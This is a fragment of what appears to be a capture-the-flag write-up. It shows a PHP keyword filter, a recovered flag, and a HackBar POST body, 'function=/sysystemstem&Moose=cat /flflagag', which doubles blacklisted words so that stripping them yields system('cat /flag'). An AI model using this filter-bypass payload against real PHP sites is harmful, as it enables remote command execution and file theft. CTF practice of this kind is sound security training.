 $input = str_replace($word, '', $input);
}
return $input;
}
ROIS{lalalalalalalala}"ROIS{lalalalalalalala}"
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://124.70.99.199:1008/
Use POST method
enctype
application/x-www-form-urlencoded
Body
function=/sysystemstem&Moose=cat /flflagag